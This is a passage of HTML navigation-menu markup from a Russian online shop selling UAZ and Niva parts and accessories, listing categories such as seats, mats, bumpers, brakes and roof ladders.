	<li id="menu-item-98896" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98896 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/podshipniki-kpp-i-rk-na-uaz-dajmos/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники кпп и рк даймос</span></a></li>
</ul>
</li>
<li id="menu-item-98897" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98897 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Утеплители, коврики, чехлы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98898" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98898 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/utepliteli-radiatora-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Утеплители радиатора</span></a></li>
	<li id="menu-item-98899" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98899 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/chehol-zapasnogo-kolesa-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Чехлы запасного колеса</span></a></li>
	<li id="menu-item-98900" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98900 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/aksessuary-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Аксессуары салона</span></a></li>
	<li id="menu-item-98901" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98901 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/kovriki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коврики</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98902" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98902 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/kovriki-na-uaz/kovriki-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коврики 452, буханка</span></a></li>
		<li id="menu-item-98903" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98903 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/kovriki-na-uaz/kovriki-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коврики хантер</span></a></li>
		<li id="menu-item-98904" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98904 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/kovriki-na-uaz/kovriki-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коврики патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98905" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98905 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/sidenja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сиденья</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98906" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98906 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/sidenja-uaz/sidenja-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сиденья 452, буханка</span></a></li>
		<li id="menu-item-98907" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98907 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/sidenja-uaz/sidenja-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сиденья хантер</span></a></li>
		<li id="menu-item-98908" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98908 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/sidenja-uaz/sidenja-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сиденья патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98909" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98909 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/utepliteli-obivka-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Утеплители, обивка</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98910" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98910 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/utepliteli-obivka-uaz/utepliteli-obivka-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Утеплители, обивка 452 буханка</span></a></li>
		<li id="menu-item-98911" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98911 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/utepliteli-obivka-uaz/utepliteli-obivka-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Утеплители, обивка хантер</span></a></li>
		<li id="menu-item-98912" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98912 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/utepliteli-obivka-uaz/utepliteli-obivka-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Утеплители, обивка патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98913" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98913 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/chehly-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Чехлы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98914" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98914 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/chehly-na-uaz/chehly-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Чехлы сидений 452 буханка</span></a></li>
		<li id="menu-item-98915" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98915 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/chehly-na-uaz/chehly-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Чехлы хантер</span></a></li>
		<li id="menu-item-98916" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98916 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/uteplitelikovrikichehly/chehly-na-uaz/chehly-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Чехлы патриот</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98917" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98917 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/vnedorozhnoe-i-jekspedicionnoe-oborudovanie/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внедорожное оборудование</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98918" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98918 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/vnedorozhnoe-i-jekspedicionnoe-oborudovanie/domkraty/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Домкраты</span></a></li>
	<li id="menu-item-98919" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98919 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/vnedorozhnoe-i-jekspedicionnoe-oborudovanie/kanistry-universalnye/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Канистры</span></a></li>
	<li id="menu-item-98920" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98920 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/vnedorozhnoe-i-jekspedicionnoe-oborudovanie/send-trak/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сенд траки</span></a></li>
	<li id="menu-item-98921" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98921 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/vnedorozhnoe-i-jekspedicionnoe-oborudovanie/stropy-i-takelazh-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тросы буксировочные</span></a></li>
	<li id="menu-item-98922" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98922 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/vnedorozhnoe-i-jekspedicionnoe-oborudovanie/universalnye-kreplenija/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Универсальные крепления</span></a></li>
	<li id="menu-item-98923" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98923 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/vnedorozhnoe-i-jekspedicionnoe-oborudovanie/cepi-na-kolesa/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Цепи противоскольжения</span></a></li>
</ul>
</li>
<li id="menu-item-98924" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98924 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/tjuning-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тюнинг</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98925" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98925 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tjuning-na-nivu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тюнинг для нивы</span></a></li>
	<li id="menu-item-98926" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98926 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tjuning-na-nivu/diskovye-tormoza-niva/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дисковые тормоза на ниву</span></a></li>
	<li id="menu-item-98927" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98927 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tjuning-na-nivu/fortochki-na-nivu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Форточки на ниву</span></a></li>
	<li id="menu-item-98928" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98928 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tjuning-na-nivu/shnorkel-na-nivu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шноркели на ниву</span></a></li>
	<li id="menu-item-98929" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98929 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/tjuning-na-nivu/bagazhnik-na-nivu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багажники на ниву</span></a></li>
</ul>
</li>
<li id="menu-item-98930" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98930 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/lestnicy-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лестницы на крышу</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98931" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98931 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/lestnicy-na-uaz/lestnicy-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лестницы буханка</span></a></li>
	<li id="menu-item-98932" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98932 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/lestnicy-na-uaz/lestnicy-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лестницы хантер</span></a></li>
	<li id="menu-item-98933" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98933 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/lestnicy-na-uaz/lestnicy-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лестницы патриот</span></a></li>
	<li id="menu-item-98934" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98934 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/lestnicy-na-uaz/lestnicy-na-gazel/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Лестницы на газель</span></a></li>
</ul>
</li>
<li id="menu-item-98935" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98935 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Силовые обвесы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98936" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98936 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/otval-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Отвалы</span></a></li>
	<li id="menu-item-98937" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98937 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/balki-silovye-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Люстры</span></a></li>
	<li id="menu-item-98938" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98938 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/kenguriny-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кенгурятники</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98939" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98939 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/kenguriny-na-uaz/kenguriny-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кенгурины на буханка</span></a></li>
		<li id="menu-item-98940" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98940 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/kenguriny-na-uaz/kenguriny-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кенгурины 469</span></a></li>
		<li id="menu-item-98941" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98941 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/kenguriny-na-uaz/kenguriny-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кенгурины на патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98942" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98942 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/kit-nabor-silovogo-bampera-na-uaz-dlja-samostojatelnoj-sborki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Киты набор силового бампера</span></a></li>
	<li id="menu-item-98943" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98943 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/podnozhki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подножки</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98944" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98944 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/podnozhki-na-uaz/podnozhki-na-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подножки 452</span></a></li>
		<li id="menu-item-98945" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98945 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/podnozhki-na-uaz/podnozhki-na-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подножки патриот</span></a></li>
		<li id="menu-item-98946" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98946 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/podnozhki-na-uaz/podnozhki-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подножки хантер</span></a></li>
	</ul>
</li>
	<li id="menu-item-98947" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98947 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/silovye-bampery-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Силовые бамперы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98948" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98948 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/silovye-bampery-na-uaz/silovye-bampery-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Силовые бамперы буханка</span></a></li>
		<li id="menu-item-98949" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98949 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/silovye-bampery-na-uaz/silovye-bampery-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Силовые бамперы хантер</span></a></li>
		<li id="menu-item-98950" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98950 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/silovoj-obves/silovye-bampery-na-uaz/silovye-bampery-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Силовые бамперы патриот</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98951" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98951 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/diskovye-tormoza-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дисковые тормоза</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98952" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98952 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/diskovye-tormoza-na-uaz/zadnie-diskovye-tormoza-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние дисковые тормоза</span></a></li>
	<li id="menu-item-98953" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98953 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/diskovye-tormoza-na-uaz/komplektujushhie-diskovyh-tormozov-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти дисковых тормозов</span></a></li>
	<li id="menu-item-98954" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98954 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/diskovye-tormoza-na-uaz/perednie-diskovye-tormoza-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дисковые тормоза на передний мост</span></a></li>
</ul>
</li>
<li id="menu-item-98955" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98955 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/organajzery/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Органайзеры</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98956" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98956 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/organajzery/organajzery-organajzery/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Органайзеры в багажник</span></a></li>
	<li id="menu-item-98957" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98957 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/organajzery/podlokotniki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подлокотники</span></a></li>
	<li id="menu-item-98958" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98958 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/organajzery/polki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Полки багажника</span></a></li>
	<li id="menu-item-98959" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98959 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/organajzery/stoliki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Столики</span></a></li>
</ul>
</li>
<li id="menu-item-98960" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98960 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пластиковые обвесы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98961" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98961 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/vozduhozabornik-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Воздухозаборники</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98962" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98962 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/vozduhozabornik-na-uaz/vozduhozabornik-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Воздухозаборники на патриот</span></a></li>
		<li id="menu-item-98963" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98963 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/vozduhozabornik-na-uaz/vozduhozabornik-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Воздухозаборники хантер</span></a></li>
	</ul>
</li>
	<li id="menu-item-98964" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98964 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/panel-priborov-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели приборов</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98965" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98965 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/panel-priborov-uaz/panel-priborov-uaz-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели приборов буханки</span></a></li>
		<li id="menu-item-98966" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98966 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/panel-priborov-uaz/panel-priborov-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели приборов патриот</span></a></li>
		<li id="menu-item-98967" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98967 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/panel-priborov-uaz/panel-priborov-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели приборов хантер</span></a></li>
	</ul>
</li>
	<li id="menu-item-98968" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98968 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/polki-i-konsoli-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Полки и консоли</span></a></li>
	<li id="menu-item-98969" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98969 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/reshetki-radiatora-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Решетки радиатора</span></a></li>
	<li id="menu-item-98970" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98970 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/spojlery-i-deflektora-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Спойлеры и дефлектора</span></a></li>
	<li id="menu-item-98971" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98971 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/plastik-vneshnij-vnutrennij/shnorkel-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шноркели</span></a></li>
